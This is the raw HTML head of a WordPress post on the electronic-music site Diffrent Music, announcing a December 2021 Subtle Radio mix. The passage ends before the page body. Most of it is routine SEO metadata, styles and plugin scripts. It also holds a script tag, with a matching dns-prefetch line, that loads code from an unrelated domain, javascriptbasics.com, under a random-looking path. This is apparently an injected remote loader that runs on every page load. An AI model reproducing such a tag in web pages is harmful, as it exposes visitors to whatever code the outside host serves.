

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/
body_size: 48811
content:
<!DOCTYPE html>
<html id="doc" lang="en-GB" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://diffrentmusic.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://diffrentmusic.com/wp-content/themes/ubud/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diffrent Music x Subtle Radio (Dec 2021) ~ Diffrent Music</title>
	<link rel="canonical" href="https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diffrent Music x Subtle Radio (Dec 2021) ~ Diffrent Music" />
	<meta property="og:description" content="SUBTLE X DIFFRENT with Father Dexmas [mixcloud https://www.mixcloud.com/subtleradio/diffrent-music-w-dexta-subtle-25122021/ width=100% height=120 hide_cover=1] &nbsp; &gt; Broadcast archives" />
	<meta property="og:url" content="https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/" />
	<meta property="og:site_name" content="Diffrent Music" />
	<meta property="article:publisher" content="http://facebook.com/diffrentmusic" />
	<meta property="article:published_time" content="2022-04-23T11:40:53+00:00" />
	<meta property="article:modified_time" content="2025-09-13T01:10:38+00:00" />
	<meta property="og:image" content="https://diffrentmusic.com/wp-content/uploads/2022/04/diffrent-father-dexmas.png" />
	<meta property="og:image:width" content="749" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Rob Vanden" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@diffrentmusic" />
	<meta name="twitter:site" content="@diffrentmusic" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rob Vanden" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/#article","isPartOf":{"@id":"https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/"},"author":{"name":"Rob Vanden","@id":"https://diffrentmusic.com/#/schema/person/45cc4f131b24a710c89717c958004e35"},"headline":"Diffrent Music x Subtle Radio (Dec 2021)","datePublished":"2022-04-23T11:40:53+00:00","dateModified":"2025-09-13T01:10:38+00:00","mainEntityOfPage":{"@id":"https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/"},"wordCount":27,"commentCount":0,"publisher":{"@id":"https://diffrentmusic.com/#organization"},"image":{"@id":"https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2022/04/diffrent-father-dexmas.png","articleSection":["Broadcast","Radio"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/#respond"]}]},{"@type":"WebPage","@id":"https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/","url":"https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/","name":"Diffrent Music x Subtle Radio (Dec 2021) ~ Diffrent Music","isPartOf":{"@id":"https://diffrentmusic.com/#website"},"primaryImageOfPage":{"@id":"https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/#primaryimage"},"image":{"@id":"https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2022/04/diffrent-father-dexmas.png","datePublished":"2022-04-23T11:40:53+00:00","dateModified":"2025-09-13T01:10:38+00:00","breadcrumb":{"@id":"https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/#primaryimage","url":"https://diffrentmusic.com/wp-content/uploads/2022/04/diffrent-father-dexmas.png","contentUrl":"https://diffrentmusic.com/wp-content/uploads/2022/04/diffrent-father-dexmas.png","width":749,"height":750},{"@type":"BreadcrumbList","@id":"https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diffrentmusic.com/"},{"@type":"ListItem","position":2,"name":"Diffrent Music x Subtle Radio (Dec 2021)"}]},{"@type":"WebSite","@id":"https://diffrentmusic.com/#website","url":"https://diffrentmusic.com/","name":"Diffrent Music","description":"Experimental dance music for the underground ~ Since 2010","publisher":{"@id":"https://diffrentmusic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diffrentmusic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://diffrentmusic.com/#organization","name":"Diffrent Music","url":"https://diffrentmusic.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/logo/image/","url":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"Diffrent Music"},"image":{"@id":"https://diffrentmusic.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/diffrentmusic","https://twitter.com/diffrentmusic","http://instagram.com/diffrentmusic","https://www.youtube.com/DiffrentMusic/"]},{"@type":"Person","@id":"https://diffrentmusic.com/#/schema/person/45cc4f131b24a710c89717c958004e35","name":"Rob Vanden","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b1400687ebb5749d3aaa10f4e0c50dfb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b1400687ebb5749d3aaa10f4e0c50dfb?s=96&d=mm&r=g","caption":"Rob Vanden"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Feed" href="https://diffrentmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Comments Feed" href="https://diffrentmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Diffrent Music x Subtle Radio (Dec 2021) Comments Feed" href="https://diffrentmusic.com/diffrent-music-x-subtle-radio-dec-2021/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diffrentmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://diffrentmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://diffrentmusic.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ubud-style-css' href='https://diffrentmusic.com/wp-content/themes/ubud/style.css?ver=2014-02-20' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://diffrentmusic.com/wp-content/uploads/master-slider/custom.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://diffrentmusic.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Something Diffrent this way comes!","status":"active","yn_button":"button","color":"#CA3868","button_text":"JOIN THE REVOLUTION","button_url":"https:\/\/diffrent.fanlink.to\/JoinTheRevolution","button_behavior":"newwindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.2.8' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/jquery.cookie.js?ver=1.4.0' id='ubud-cookie-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/functions.js?ver=2014-02-20' id='ubud-script-js'></script>
<link rel="https://api.w.org/" href="https://diffrentmusic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://diffrentmusic.com/wp-json/wp/v2/posts/2312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diffrentmusic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diffrentmusic.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://diffrentmusic.com/?p=2312' />
<link rel="alternate" type="application/json+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fdiffrent-music-x-subtle-radio-dec-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fdiffrent-music-x-subtle-radio-dec-2021%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf" />
				 <style type="text/css">
			 						a {color: ;}
			#site-about a#about-btn, #site-about a#close-btn, #infinite-handle span {border-bottom: 2px solid ;}
			#site-about a#about-btn:hover, #site-about a#close-btn:hover, #infinite-handle span:hover { color: #ca3868; border-bottom: 2px solid #ca3868;}
			.entry-header h2.entry-title a:hover, .entry-details a:hover, #comments a:hover, .author-info h6 a:hover, .post .entry-content a:hover, .page .entry-content a:hover, .about-introtext a:hover,.about-full a:hover,.textwidget a:hover,.single-post .author-info p.author-description a:hover {color: #ca3868;}
			#colophon { background: #ca3868;}
							 </style>
